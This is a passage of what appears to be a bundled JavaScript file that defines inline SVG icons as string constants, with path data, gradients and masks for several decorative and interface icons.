2.858 1.673 4.409 3.691a.244.244 0 0 0 .407-.034c.203-.381 1.832-1.533 2.81-2.17a.242.242 0 0 0 .098-.275l.002.002Zm-24.167-.962s.003 0 .005-.002l-.005.002Zm3.418 4.39Zm6.577-.196.003-.032-.003.032Zm-6.362-10.35Zm.119.099.014.01-.014-.01Zm1.376-1.221.006.009c-.003-.003-.004-.006-.006-.01Zm-.067-.109.014.02-.014-.02ZM11.36 28.417s.006 0 .008-.002a.02.02 0 0 0-.008.002Z"/>
  <path fill="#fff" d="M23.832 17.77a.244.244 0 0 1-.18-.08c-4.232-4.65-6.48-6.676-13.352-9.513a.243.243 0 0 1-.141-.288.242.242 0 0 1 .267-.178c8.823 1.19 14.593 9.527 14.65 9.612a.244.244 0 0 1-.185.38l-1.044.068h-.015v-.001ZM12.732 8.7c5.238 2.397 7.461 4.47 11.201 8.576l.486-.032c-1.067-1.414-5.39-6.695-11.686-8.544ZM26.83 22.403a.111.111 0 0 0-.021-.046c-.182-.225-.401-.609-.6-.934a4.905 4.905 0 0 0-.283-.426.931.931 0 0 0-.13-.142.258.258 0 0 0-.162-.07.167.167 0 0 0-.093.03.201.201 0 0 0-.061.067v.003a.656.656 0 0 0-.061.306c.001.215.057.472.193.662.055.074.13.146.216.219.221.186.503.36.577.405l.006.012a.344.344 0 0 1 .02.072c.008.04.04.072.08.08a.81.81 0 0 0 .154.02.188.188 0 0 0 .126-.039.137.137 0 0 0 .043-.061.182.182 0 0 0 .009-.058c0-.042-.008-.07-.014-.099ZM11.783 28.422a.945.945 0 0 0-1.03 1.417.942.942 0 0 0 .809.452.95.95 0 0 0 .808-1.443.942.942 0 0 0-.587-.426ZM16.02 23.713a.942.942 0 0 0-.587-.427.946.946 0 0 0-1.03 1.417.942.942 0 0 0 .81.453.948.948 0 0 0 .808-1.442l-.001-.001ZM20.023 30.29a.942.942 0 0 1-.808-.453.942.942 0 0 1-.114-.715.942.942 0 0 1 .427-.587.942.942 0 0 1 .716-.113c.246.058.455.21.587.426.132.216.172.47.114.716a.95.95 0 0 1-.922.727Zm-.108-.498ZM9.486 26.876a.942.942 0 0 1-.81-.454.944.944 0 0 1 .313-1.304.944.944 0 0 1 1.304.313c.132.216.173.47.114.716a.942.942 0 0 1-.92.727l-.001.002Zm-.003-1.41a.46.46 0 0 0-.449.354.46.46 0 0 0 .69.502.46.46 0 0 0-.242-.857ZM13.374 19.18a.949.949 0 1 1 .001 0Zm-.107-.499a.463.463 0 0 0 .557-.34.464.464 0 0 0-.69-.503.462.462 0 0 0 .133.843Z"/>
  <path fill="#fff" d="M19.35 28.68c.053-.054.11-.104.177-.146a.953.953 0 0 1 .238-.104c-.777-1.18-2.1-2.654-3.67-3.895a.933.933 0 0 1-.28.397c1.514 1.2 2.787 2.616 3.532 3.747h.002Z"/>
  <path fill="#fff" d="M12.475 29.586h6.631a.944.944 0 0 1-.005-.465l.007-.022h-4.746c-.629-.722-3.57-4.288-3.188-7.412.115-.934.522-1.751 1.212-2.442a2.94 2.94 0 0 0-.06.205c-.388 1.534.432 3.321 2.003 4.423a.934.934 0 0 1 .284-.395c-1.635-1.138-2.095-2.805-1.816-3.908.043-.17.104-.33.18-.476a.952.952 0 0 1-.442-.42c-.972.806-1.54 1.803-1.683 2.976-.234 1.902.704 3.926 1.53 5.289a18.035 18.035 0 0 0 1.553 2.163h-1.459a.94.94 0 0 1 .006.463l-.008.022h.001ZM9.979 26.736a1.111 1.111 0 0 1-.085.045c.52.635.876 1.256 1.12 1.794.018-.013.033-.028.053-.04a.932.932 0 0 1 .402-.134 8.673 8.673 0 0 0-1.205-1.937.94.94 0 0 1-.284.272h-.001Z"/>
  <path fill="#fff" d="M33.25 26.03a.244.244 0 0 0-.233-.172h-.002c-.016 0-.62-.005-1.97-.51-1.212-.453-2.658-1.742-3.002-2.092l.046-.012a.245.245 0 0 0 .11-.052.424.424 0 0 0 .15-.315c.02-.466-.638-1.14-.714-1.213-.1-.102-.667-.981-1.933-3.124l-.034-.058-.015-.029c-.035-.065-.085-.164-.233-.262a.22.22 0 0 0-.061-.03c-.365-.116-1.522.06-2.026.146a9.027 9.027 0 0 1-.228-.301 4.798 4.798 0 0 0-.08-.107c-.366-.429-.768-.85-1.195-1.25-1.335-1.253-2.744-2.155-4.191-2.682-1.238-.451-2.326-1.626-2.586-2.796a1.394 1.394 0 0 1-.042-.283.243.243 0 0 0-.46-.107c-.428.87-.156 2.064.033 2.675-2.73-.267-3.699-2.296-3.74-2.384a.243.243 0 0 0-.463.068c-.216 1.615.518 2.62 1.006 3.096-2.145.368-3.723-1.349-3.74-1.367a.242.242 0 0 0-.422.134c-.008.068-.161 1.62 2.073 2.83-1.184 1.149-1.834 2.56-1.932 4.2-.114 1.9.56 3.846 1.414 5.265a.902.902 0 0 1 .403-.269c-.806-1.341-1.44-3.175-1.333-4.966.097-1.623.78-3.004 2.03-4.107a.243.243 0 0 0-.056-.401c-1.318-.632-1.819-1.369-2.007-1.877.764.604 2.288 1.49 4.173.912a.243.243 0 0 0 .057-.438c-.013-.008-1.09-.698-1.208-2.186.575.743 1.767 1.836 3.856 1.987h.025c.064-.002.128-.002.191-.002h.014a.242.242 0 0 0 .228-.33c-.152-.395-.33-1.044-.343-1.658.49 1.07 1.519 2.045 2.66 2.46 1.385.504 2.739 1.373 4.025 2.58.414.388.803.796 1.157 1.208l.059.08c.315.432.4.547.583.514.75-.133 1.634-.235 1.882-.19.019.017.026.03.041.06l.031.057.032.055c1.16 1.965 1.837 3.048 2.01 3.22.292.293.521.64.564.797-.15.051-.25.127-.305.234a.42.42 0 0 0-.001.373c.085.2 1.863 1.844 3.326 2.392.643.24 1.13.374 1.476.448-.677.46-1.742 1.212-2.224 1.72-1.618-1.97-4.074-3.411-4.359-3.574-.232-.134-.602-.299-1.03-.49-.894-.4-2.118-.948-2.492-1.416-.551-.688-.575-1.441-.55-2.282a.243.243 0 0 0-.085-.194 13.456 13.456 0 0 0-2.082-1.387c-1.144-.622-2.867-1.337-4.59-1.21a3.606 3.606 0 0 0-.867.172.952.952 0 0 1 .227.438c.209-.064.434-.106.677-.125 2.793-.207 5.692 1.98 6.232 2.41-.02.863.035 1.7.658 2.481.448.56 1.683 1.112 2.675 1.555.415.186.775.346.985.468.289.166 2.858 1.673 4.409 3.691a.242.242 0 0 0 .407-.034c.203-.381 1.832-1.533 2.81-2.17a.242.242 0 0 0 .098-.275l.002.001Z"/>
  <defs>
    <linearGradient id="pen-200" x1="20.24" x2="20.24" y1="6.801" y2="53.231" gradientUnits="userSpaceOnUse">
      <stop stop-color="#F50"/>
      <stop offset="1" stop-color="#F50" stop-opacity="0"/>
    </linearGradient>
    <linearGradient id="pen-200-2" x1="20.241" x2="20.241" y1="3.869" y2="27.649" gradientUnits="userSpaceOnUse">
      <stop stop-color="#F50"/>
      <stop offset="1" stop-color="#F50" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
`,b6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#013416" rx="4"/>
  <path fill="url(#pen-300)" d="M26.845 15.549c0-.471-.322-.868-.757-.986v-2.784a4.43 4.43 0 0 0-3.414-4.306 1.02 1.02 0 0 0-2.018.001 4.43 4.43 0 0 0-3.414 4.306v.599a1.022 1.022 0 0 0-.757.984c0 .563.46 1.022 1.022 1.022h.003l.037 2.631a.265.265 0 0 0-.306.261v1.808l-1.744 1.743a1.024 1.024 0 0 0-1.393 1.393l-1.665 1.666a4.431 4.431 0 0 0-.829 5.102 1.017 1.017 0 0 0-.312.733c0 .563.459 1.022 1.022 1.022.221 0 .425-.071.592-.191a4.392 4.392 0 0 0 2.655.884c1.18 0 2.292-.46 3.128-1.296l.87-.87a1.024 1.024 0 0 0 1.545-.876c0-.192-.053-.37-.145-.524l2.936-2.935a4.391 4.391 0 0 0 1.295-3.128v-.013a4.368 4.368 0 0 0 .893-2.655v-2.608c.435-.117.757-.513.757-.985l-.002.002Zm-4.158-7.927ZM20.65 7.54c-.003.027-.005.054-.005.082 0 .028.003.054.005.08a1.036 1.036 0 0 1 0-.162Zm-3.27 4.812-.016.002.016-.002Zm-1.766 8.554-.006-.005.006.005Zm-1.43 1.43-.004-.006c0 .002.003.004.004.006Zm-1.167 8.134.005-.003a.015.015 0 0 1-.005.003Z"/>
  <path fill="url(#pen-300-2)" d="M26.845 15.549c0-.471-.322-.868-.757-.986v-2.784a4.43 4.43 0 0 0-3.414-4.306 1.02 1.02 0 0 0-2.018.001 4.43 4.43 0 0 0-3.414 4.306v.599a1.022 1.022 0 0 0-.757.984c0 .563.46 1.022 1.022 1.022h.003l.037 2.631a.265.265 0 0 0-.306.261v1.808l-1.744 1.743a1.024 1.024 0 0 0-1.393 1.393l-1.665 1.666a4.431 4.431 0 0 0-.829 5.102 1.017 1.017 0 0 0-.312.733c0 .563.459 1.022 1.022 1.022.221 0 .425-.071.592-.191a4.392 4.392 0 0 0 2.655.884c1.18 0 2.292-.46 3.128-1.296l.87-.87a1.024 1.024 0 0 0 1.545-.876c0-.192-.053-.37-.145-.524l2.936-2.935a4.391 4.391 0 0 0 1.295-3.128v-.013a4.368 4.368 0 0 0 .893-2.655v-2.608c.435-.117.757-.513.757-.985l-.002.002Zm-4.158-7.927ZM20.65 7.54c-.003.027-.005.054-.005.082 0 .028.003.054.005.08a1.036 1.036 0 0 1 0-.162Zm-3.27 4.812-.016.002.016-.002Zm-1.766 8.554-.006-.005.006.005Zm-1.43 1.43-.004-.006c0 .002.003.004.004.006Zm-1.167 8.134.005-.003a.015.015 0 0 1-.005.003Z"/>
  <path fill="#fff" d="m15.102 16.346.219 1.18 2.42-.72-2.64-.46ZM17.635 14.604l-.912.492 2.129 1.397-1.217-1.889ZM21.558 15.664l-.606-.732-1.567 1.228M17.507 14.385a1.024 1.024 0 0 1-1.022-1.022 1.023 1.023 0 1 1 1.022 1.022Zm0-1.511a.491.491 0 1 0 .49.49.49.49 0 0 0-.49-.49ZM14.991 22.735a1.024 1.024 0 0 1-1.022-1.022c0-.564.459-1.022 1.022-1.022s1.022.458 1.022 1.022c0 .563-.459 1.022-1.022 1.022Zm0-1.512a.49.49 0 1 0 0 .98.49.49 0 0 0 0-.98ZM25.823 16.57a1.024 1.024 0 0 1-1.021-1.022c0-.563.458-1.022 1.021-1.022.564 0 1.023.459 1.023 1.022s-.46 1.022-1.023 1.022Zm0-1.512a.491.491 0 1 0 .001.982.491.491 0 0 0 0-.982ZM20.088 29.417a1.024 1.024 0 0 1-1.021-1.022c0-.563.458-1.022 1.021-1.022.564 0 1.022.459 1.022 1.022s-.458 1.022-1.021 1.022Zm0-1.512a.491.491 0 1 0 .001.983.491.491 0 0 0 0-.983ZM21.665 8.643a1.023 1.023 0 1 1 .001-2.042 1.023 1.023 0 0 1 0 2.043v-.001Zm0-1.512a.491.491 0 1 0 0 .982.491.491 0 0 0 0-.982Z"/>
  <path fill="#fff" d="m20.954 8.354-2.843 4.187c.098.072.183.16.25.262l2.886-4.25a1.02 1.02 0 0 1-.293-.2ZM12.32 30.744a1.024 1.024 0 0 1-1.021-1.022c0-.563.459-1.022 1.022-1.022s1.022.459 1.022 1.022-.459 1.022-1.022 1.022Zm0-1.512a.49.49 0 1 0 .002.981.49.49 0 0 0-.001-.98Z"/>
  <path fill="#fff" d="m13.3 29.436 5.905-.53a.991.991 0 0 1-.123-.345l-5.956.535c.078.1.138.215.175.34ZM12.89 28.875l1.916-6.158a1.002 1.002 0 0 1-.333-.125l-1.91 6.138c.119.029.23.078.327.144ZM17.774 11.78a3.898 3.898 0 0 1 2.946-3.775 1.024 1.024 0 0 1-.063-.53 4.43 4.43 0 0 0-3.414 4.306v.598a1.024 1.024 0 0 1 .53 0v-.599ZM22.675 7.473a.986.986 0 0 1-.063.53 3.897 3.897 0 0 1 2.945 3.775v2.784a1.024 1.024 0 0 1 .531 0v-2.784a4.43 4.43 0 0 0-3.414-4.306v.001Z"/>
  <path fill="#fff" d="M18.32 29.766a3.867 3.867 0 0 1-2.752 1.14 3.858 3.858 0 0 1-2.315-.768 1.021 1.021 0 0 1-.34.415 4.392 4.392 0 0 0 2.655.884c1.18 0 2.292-.46 3.128-1.296l.87-.87a1.032 1.032 0 0 1-.37-.382l-.877.877ZM14.48 22.597a1.024 1.024 0 0 1-.375-.376l-1.665 1.666a4.43 4.43 0 0 0-.83 5.102c.128-.124.288-.215.468-.258a3.898 3.898 0 0 1 .737-4.47l1.665-1.664ZM25.558 16.534v2.607a3.85 3.85 0 0 1-.445 1.807 4.402 4.402 0 0 0-1.67-2.667v-6.502a1.78 1.78 0 0 0-1.777-1.777 1.78 1.78 0 0 0-1.777 1.777v2.189a.265.265 0 1 0 .531 0v-2.189c0-.687.56-1.246 1.246-1.246.688 0 1.247.559 1.247 1.246v6.16a4.385 4.385 0 0 0-2.492-.54v-.229a.265.265 0 1 0-.53 0v1.97a1.776 1.776 0 0 0 1.755 1.778l.01.01c.236.236.365.548.365.88 0 .333-.13.646-.365.881l-.328.329a3.864 3.864 0 0 1-2.576-1.302 3.889 3.889 0 0 1-.976-2.527v-1.912a.265.265 0 1 0-.532 0v1.808l-1.745 1.743c.156.09.287.22.377.375l1.415-1.415c.113.76.423 1.481.902 2.089l-3.88 3.881c-.336.335-.52.781-.52 1.257 0 .475.184.921.52 1.256.335.336.781.521 1.256.521.474 0 .92-.185 1.256-.52l5.206-5.207c.336-.336.521-.782.521-1.256a1.766 1.766 0 0 0-.639-1.364 1.782 1.782 0 0 0-1.115-.414 1.241 1.241 0 0 1-.377-.89v-1.21a3.887 3.887 0 0 1 3.105 1.125 3.872 3.872 0 0 1 1.138 2.663l.002.09c0 1.04-.405 2.017-1.14 2.752l-2.94 2.94c.157.088.288.216.38.37l2.936-2.935a4.393 4.393 0 0 0 1.296-3.128v-.013a4.368 4.368 0 0 0 .893-2.655v-2.608a1.024 1.024 0 0 1-.531 0l-.002.002Zm-9.11 11.361a1.236 1.236 0 0 1-.88.365c-.333 0-.646-.13-.882-.365a1.238 1.238 0 0 1-.364-.881c0-.334.13-.646.364-.88l3.86-3.861a4.372 4.372 0 0 0 2.31 1.215l-4.408 4.407Z"/>
  <path fill="#fff" d="M24.567 20.948a3.907 3.907 0 0 0-.213-.666l-3.9-1.353c-.012-.004-.024-.003-.035-.004v.216c0 .052.004.104.011.156l3.9 1.352-3.867 6.796c.051.021.1.046.147.075-.009-.005-.017-.012-.026-.018l.59-.59 3.393-5.963v-.001Z"/>
  <path fill="#fff" d="m21.654 20.928-.01-.01c-.052 0-.103-.003-.154-.008l-1.24 1.627-2.476-4.626v.751l2.109 3.937c.187.097.381.176.582.241l1.329-1.744a1.259 1.259 0 0 0-.14-.168ZM25.122 14.808l-1.68-1.488v.473l1.468 1.301c.054-.107.125-.204.212-.285v-.001ZM25.07 16.237l-1.351 2.275c.062.056.124.112.181.17.028.028.053.057.08.085l1.373-2.312a1.02 1.02 0 0 1-.282-.218Z"/>
  <defs>
    <linearGradient id="pen-300" x1="18.996" x2="18.996" y1="4.42" y2="22.764" gradientUnits="userSpaceOnUse">
      <stop stop-color="#00B600"/>
      <stop offset="1" stop-color="#006E2E" stop-opacity="0"/>
    </linearGradient>
    <linearGradient id="pen-300-2" x1="18.996" x2="18.996" y1="33.406" y2="17.044" gradientUnits="userSpaceOnUse">
      <stop stop-color="#00B600"/>
      <stop offset="1" stop-color="#00B600" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
`,S6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 36 36">
  <path fill="#008F98" d="M18.292 2c.968 0 1.75.782 1.75 1.75V16c0 .968-.782 1.75-1.75 1.75s-1.75-.782-1.75-1.75V3.75c0-.968.782-1.75 1.75-1.75Z" opacity=".4"/>
  <path fill="#008F98" d="M12.369 6.129a1.756 1.756 0 0 1-.224 2.466A9.6 9.6 0 0 0 8.667 16c0 5.316 4.309 9.625 9.625 9.625 5.315 0 9.625-4.31 9.625-9.625a9.613 9.613 0 0 0-3.473-7.405 1.751 1.751 0 0 1 2.242-2.69A13.132 13.132 0 0 1 31.416 16c0 7.246-5.878 13.125-13.124 13.125S5.167 23.252 5.167 16c0-4.058 1.843-7.689 4.736-10.095a1.756 1.756 0 0 1 2.466.224Z"/>
</svg>
`,A6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <g clip-path="url(#clip0_2488_5327)">
    <mask id="mask0_2488_5327" width="32" height="32" x="3" y="3" maskUnits="userSpaceOnUse" style="mask-type:luminance">
      <path fill="#fff" d="M35 3H3v32h32V3Z"/>
    </mask>
    <g mask="url(#mask0_2488_5327)">
      <mask id="mask1_2488_5327" width="32" height="32" x="3" y="3" maskUnits="userSpaceOnUse" style="mask-type:luminance">
        <path fill="#fff" d="M35 3H3v32h32V3Z"/>
      </mask>
      <g mask="url(#mask1_2488_5327)">
        <mask id="mask2_2488_5327" width="32" height="32" x="3" y="3" maskUnits="userSpaceOnUse" style="mask-type:luminance">
          <path fill="#fff" d="M35 3H3v32h32V3Z"/>
        </mask>
        <g mask="url(#mask2_2488_5327)">
          <path fill="url(#paint0_linear_2488_5327)" d="M5.79 17.058a.573.573 0 0 0 .573-.572V12.47c0-.3.16-.58.417-.736l10.838-6.48-.19.793a.572.572 0 0 0 1.113.265l.536-2.234a.573.573 0 0 0-.465-.696l-2.27-.375a.571.571 0 1 0-.186 1.128l.864.142-10.827 6.476a2.012 2.012 0 0 0-.973 1.717v4.016c0 .316.256.572.572.572H5.79Z"/>
          <path fill="url(#paint1_linear_2488_5327)" d="M32.766 20.942a.57.57 0 0 0-.565.576v4.046a.877.877 0 0 1-.41.741L21.342 32.69l.237-.818a.578.578 0 0 0-.382-.714.56.56 0 0 0-.7.39l-.642 2.22a.576.576 0 0 0 .422.726l2.219.493a.569.569 0 0 0 .673-.44.578.578 0 0 0-.431-.687l-.812-.18 10.448-6.383c.592-.362.96-1.025.96-1.73V21.52a.57.57 0 0 0-.564-.576l-.005-.002Z"/>
          <path fill="url(#paint2_linear_2488_5327)" d="M18.444 33.369 6.688 26.26a.876.876 0 0 1-.418-.746v-3.087l.576.625a.568.568 0 0 0 .81.03.582.582 0 0 0 .03-.817l-1.57-1.702a.586.586 0 0 0-.839 0l-1.569 1.702a.582.582 0 0 0 .03.817.569.569 0 0 0 .81-.03l.575-.625v3.087c0 .709.374 1.373.975 1.739l11.756 7.108a.571.571 0 0 0 .787-.197.58.58 0 0 0-.197-.794v-.002Z"/>
          <path fill="url(#paint3_linear_2488_5327)" d="M34.82 15.482a.572.572 0 0 0-.81.03l-.576.62V12.23c0-.703-.374-1.362-.974-1.725L20.7 3.451a.574.574 0 0 0-.59.986l11.757 7.055a.868.868 0 0 1 .417.74v3.902l-.575-.62a.574.574 0 0 0-.84.781l1.569 1.689a.572.572 0 0 0 .84 0l1.568-1.689a.574.574 0 0 0-.03-.81l.002-.003Z"/>
          <path fill="url(#paint4_linear_2488_5327)" d="M28.443 25.277a1.988 1.988 0 0 0 1.008-1.72v-9.298c0-.709-.387-1.367-1.008-1.721L20.284 7.89a2.04 2.04 0 0 0-2.013 0l-8.16 4.648a1.988 1.988 0 0 0-1.007 1.72v9.299c0 .708.387 1.366 1.008 1.72l8.159 4.648c.31.177.658.266 1.008.266s.697-.089 1.007-.266l8.16-4.648h-.003Zm-.143-1.72a.854.854 0 0 1-.432.737l-8.016 4.566v-9.983c0-.016-.003-.03-.005-.043.189-.05.37-.123.545-.22l7.892-4.498c.01.048.014.095.014.145v9.298l.002-.003ZM18.846 8.874a.885.885 0 0 1 .865 0l7.738 4.41-7.63 4.346a1.09 1.09 0 0 1-1.079 0l-7.63-4.346 7.738-4.41h-.002Zm-8.159 15.42a.852.852 0 0 1-.432-.739V14.26c0-.05.006-.098.013-.146l7.892 4.498c.173.098.357.173.546.22 0 .017-.005.03-.005.044v9.983l-8.016-4.566.002.002Z"/>
        </g>
      </g>
    </g>
  </g>
  <defs>
    <linearGradient id="paint0_linear_2488_5327" x1="12.156" x2="12.156" y1="3" y2="17.058" gradientUnits="userSpaceOnUse">
      <stop stop-color="#6619D0"/>
      <stop offset="1" stop-color="#6619D0" stop-opacity=".75"/>
    </linearGradient>
    <linearGradient id="paint1_linear_2488_5327" x1="26.584" x2="26.584" y1="20.942" y2="35" gradientUnits="userSpaceOnUse">
      <stop stop-color="#6619D0"/>
      <stop offset="1" stop-color="#6619D0" stop-opacity=".75"/>
    </linearGradient>
    <linearGradient id="paint2_linear_2488_5327" x1="11.139" x2="11.139" y1="20.387" y2="34.445" gradientUnits="userSpaceOnUse">
      <stop stop-color="#6619D0"/>
      <stop offset="1" stop-color="#6619D0" stop-opacity=".75"/>
    </linearGradient>
    <linearGradient id="paint3_linear_2488_5327" x1="27.416" x2="27.416" y1="3.37" y2="18.168" gradientUnits="userSpaceOnUse">
      <stop stop-color="#6619D0"/>
      <stop offset="1" stop-color="#6619D0" stop-opacity=".75"/>
    </linearGradient>
    <linearGradient id="paint4_linear_2488_5327" x1="19.277" x2="19.277" y1="7.624" y2="30.191" gradientUnits="userSpaceOnUse">
      <stop stop-color="#6619D0"/>
      <stop offset="1" stop-color="#6619D0" stop-opacity=".75"/>
    </linearGradient>
    <clipPath id="clip0_2488_5327">
      <path fill="#fff" d="M3 3h32v32H3z"/>
    </clipPath>
  </defs>
</svg>
`,O6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.66667 3.6665C1.19583 3.6665 0 4.86234 0 6.33317V16.9998C0 18.4707 1.19583 19.6665 2.66667 19.6665H21.3333C22.8042 19.6665 24 18.4707 24 16.9998V6.33317C24 4.86234 22.8042 3.6665 21.3333 3.6665H2.66667ZM3.33333 6.33317H4.66667C5.03333 6.33317 5.33333 6.63317 5.33333 6.99984V8.33317C5.33333 8.69984 5.03333 8.99984 4.66667 8.99984H3.33333C2.96667 8.99984 2.66667 8.69984 2.66667 8.33317V6.99984C2.66667 6.63317 2.96667 6.33317 3.33333 6.33317ZM2.66667 10.9998C2.66667 10.6332 2.96667 10.3332 3.33333 10.3332H4.66667C5.03333 10.3332 5.33333 10.6332 5.33333 10.9998V12.3332C5.33333 12.6998 5.03333 12.9998 4.66667 12.9998H3.33333C2.96667 12.9998 2.66667 12.6998 2.66667 12.3332V10.9998ZM3.33333 14.3332H4.66667C5.03333 14.3332 5.33333 14.6332 5.33333 14.9998V16.3332C5.33333 16.6998 5.03333 16.9998 4.66667 16.9998H3.33333C2.96667 16.9998 2.66667 16.6998 2.66667 16.3332V14.9998C2.66667 14.6332 2.96667 14.3332 3.33333 14.3332ZM6.66667 6.99984C6.66667 6.63317 6.96667 6.33317 7.33333 6.33317H8.66667C9.03333 6.33317 9.33333 6.63317 9.33333 6.99984V8.33317C9.33333 8.69984 9.03333 8.99984 8.66667 8.99984H7.33333C6.96667 8.99984 6.66667 8.69984 6.66667 8.33317V6.99984ZM7.33333 10.3332H8.66667C9.03333 10.3332 9.33333 10.6332 9.33333 10.9998V12.3332C9.33333 12.6998 9.03333 12.9998 8.66667 12.9998H7.33333C6.96667 12.9998 6.66667 12.6998 6.66667 12.3332V10.9998C6.66667 10.6332 6.96667 10.3332 7.33333 10.3332ZM6.66667 14.9998C6.66667 14.6332 6.96667 14.3332 7.33333 14.3332H16.6667C17.0333 14.3332 17.3333 14.6332 17.3333 14.9998V16.3332C17.3333 16.6998 17.0333 16.9998 16.6667 16.9998H7.33333C6.96667 16.9998 6.66667 16.6998 6.66667 16.3332V14.9998ZM11.3333 6.33317H12.6667C13.0333 6.33317 13.3333 6.63317 13.3333 6.99984V8.33317C13.3333 8.69984 13.0333 8.99984 12.6667 8.99984H11.3333C10.9667 8.99984 10.6667 8.69984 10.6667 8.33317V6.99984C10.6667 6.63317 10.9667 6.33317 11.3333 6.33317ZM10.6667 10.9998C10.6667 10.6332 10.9667 10.3332 11.3333 10.3332H12.6667C13.0333 10.3332 13.3333 10.6332 13.3333 10.9998V12.3332C13.3333 12.6998 13.0333 12.9998 12.6667 12.9998H11.3333C10.9667 12.9998 10.6667 12.6998 10.6667 12.3332V10.9998ZM15.3333 6.33317H16.6667C17.0333 6.33317 17.3333 6.63317 17.3333 6.99984V8.33317C17.3333 8.69984 17.0333 8.99984 16.6667 8.99984H15.3333C14.9667 8.99984 14.6667 8.69984 14.6667 8.33317V6.99984C14.6667 6.63317 14.9667 6.33317 15.3333 6.33317ZM14.6667 10.9998C14.6667 10.6332 14.9667 10.3332 15.3333 10.3332H16.6667C17.0333 10.3332 17.3333 10.6332 17.3333 10.9998V12.3332C17.3333 12.6998 17.0333 12.9998 16.6667 12.9998H15.3333C14.9667 12.9998 14.6667 12.6998 14.6667 12.3332V10.9998ZM19.3333 6.33317H20.6667C21.0333 6.33317 21.3333 6.63317 21.3333 6.99984V8.33317C21.3333 8.69984 21.0333 8.99984 20.6667 8.99984H19.3333C18.9667 8.99984 18.6667 8.69984 18.6667 8.33317V6.99984C18.6667 6.63317 18.9667 6.33317 19.3333 6.33317ZM18.6667 10.9998C18.6667 10.6332 18.9667 10.3332 19.3333 10.3332H20.6667C21.0333 10.3332 21.3333 10.6332 21.3333 10.9998V12.3332C21.3333 12.6998 21.0333 12.9998 20.6667 12.9998H19.3333C18.9667 12.9998 18.6667 12.6998 18.6667 12.3332V10.9998ZM19.3333 14.3332H20.6667C21.0333 14.3332 21.3333 14.6332 21.3333 14.9998V16.3332C21.3333 16.6998 21.0333 16.9998 20.6667 16.9998H19.3333C18.9667 16.9998 18.6667 16.6998 18.6667 16.3332V14.9998C18.6667 14.6332 18.9667 14.3332 19.3333 14.3332Z" fill="#6619D0"/>
</svg>
`,H6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M2.66667 3C1.19583 3 0 4.19583 0 5.66667V7H24V5.66667C24 4.19583 22.8042 3 21.3333 3H2.66667ZM24 11H0V19C0 20.4708 1.19583 21.6667 2.66667 21.6667H21.3333C22.8042 21.6667 24 20.4708 24 19V11ZM4.66667 16.3333H7.33333C7.7 16.3333 8 16.6333 8 17C8 17.3667 7.7 17.6667 7.33333 17.6667H4.66667C4.3 17.6667 4 17.3667 4 17C4 16.6333 4.3 16.3333 4.66667 16.3333ZM9.33333 17C9.33333 16.6333 9.63333 16.3333 10 16.3333H15.3333C15.7 16.3333 16 16.6333 16 17C16 17.3667 15.7 17.6667 15.3333 17.6667H10C9.63333 17.6667 9.33333 17.3667 9.33333 17Z" fill="#6619D0"/>
<path d="M24 11H0V7H24V11Z" fill="#6619D0"/>
</svg>
`,P6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M6.00001 9H3.00001V19.7016C2.97188 19.7156 2.94376 19.7344 2.92032 19.7531L0.670319 21.2531C0.121881 21.6187 -0.126556 22.3031 0.0656311 22.9359C0.257819 23.5687 0.839069 24 1.50001 24H22.5C23.1609 24 23.7422 23.5687 23.9344 22.9359C24.1266 22.3031 23.8828 21.6187 23.3297 21.2531L21.0797 19.7531C21.0516 19.7344 21.0234 19.7203 20.9953 19.7016V9H18V19.5H16.125V9H13.125V19.5H10.875V9H7.87501V19.5H6.00001V9Z" fill="#6619D0"/>
<path d="M12.7453 0.196875C12.2859 -0.065625 11.7187 -0.065625 11.2546 0.196875L0.754625 6.19687C0.164 6.53437 -0.126625 7.22812 0.0468128 7.88437C0.22025 8.54062 0.82025 9 1.49994 9H22.4999C23.1796 9 23.7749 8.54062 23.9484 7.88437C24.1218 7.22812 23.8312 6.53437 23.2453 6.19687L12.7453 0.196875Z" fill="#6619D0"/>
</svg>
`,L6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24">
  <mask id="a" width="24" height="22" x="0" y="1" maskUnits="userSpaceOnUse" style="mask-type:luminance">
    <path fill="#fff" d="M24 1.559H0v20.987h24V1.559Z"/>
  </mask>
  <g fill="#6619D0" mask="url(#a)">
    <path d="M12 16.836a2.572 2.572 0 0 1-2.568-2.57A2.573 2.573 0 0 1 12 11.698a2.573 2.573 0 0 1 2.57 2.57 2.573 2.573 0 0 1-2.57 2.57Zm0-3.819a1.25 1.25 0 0 0-1.247 1.248c0 .687.56 1.248 1.248 1.248a1.25 1.25 0 0 0 1.248-1.248A1.25 1.25 0 0 0 12 13.017ZM18.605 10.112l-2.889-1.667a4.488 4.488 0 0 1-.89.997.65.65 0 0 0 .1.071l2.687 1.552v2.926c0 .034.006.066.01.098a4.393 4.393 0 0 1 1.312-.4v-3.005a.66.66 0 0 0-.33-.572ZM6.336 14.069a.662.662 0 0 0 .052-.261v-2.745l2.8-1.616a4.527 4.527 0 0 1-.902-1.004L5.397 10.11a.66.66 0 0 0-.33.572v3.005a4.43 4.43 0 0 1 1.269.38v.002Z"/>
    <path fill-opacity=".1" d="M4.444 14.965a3.122 3.122 0 0 0-3.119 3.119 3.122 3.122 0 0 0 3.119 3.119 3.122 3.122 0 0 0 3.119-3.119 3.122 3.122 0 0 0-3.119-3.119Z"/>
